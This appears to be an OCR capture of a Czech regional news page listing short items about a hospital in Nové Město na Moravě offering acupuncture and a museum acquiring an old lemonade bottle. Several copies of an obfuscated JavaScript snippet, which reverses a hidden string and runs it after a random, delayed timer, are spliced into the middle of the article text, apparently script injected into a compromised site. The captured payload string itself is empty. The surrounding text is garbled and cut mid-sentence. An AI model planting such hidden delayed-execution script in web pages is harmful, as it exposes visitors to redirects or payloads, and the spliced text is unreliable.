
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tos...
Nemocnice nově nabízí čínskou
medicínu v podobě akupunktury
Pátek, 29. ledna 2021
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Možnost využití akupunktury nově nabízí novoměstská
nemocnice. Tradiční...
Do sbírek muzea se po letech dostala
originální „Švastalka“
Čtvrtek, 28. ledna 2021
Žďár nad Sázavou / Láhev od limonády z období